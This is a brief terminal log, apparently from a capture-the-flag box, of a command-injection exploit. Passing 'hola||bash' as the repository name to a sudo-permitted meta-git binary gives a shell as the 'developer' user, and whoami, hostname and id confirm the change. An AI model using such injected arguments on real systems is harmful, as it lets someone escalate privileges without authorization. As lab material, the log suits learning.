 gbyolo@faculty:/tmp/test$ sudo -u developer /usr/local/bin/meta-git clone 'hola||bash'
meta git cloning into 'hola||bash' at hola||bash
hola||bash:
fatal: repository 'hola' does not exist
bash: hola: No such file or directory
bash-5.0$ whoami
developer
bash-5.0$ hostname
faculty
bash-5.0$ id
uid=1001(developer) gid=1002(developer) groups=1002(developer),1001(debug),1003(faculty)
bash-5.0$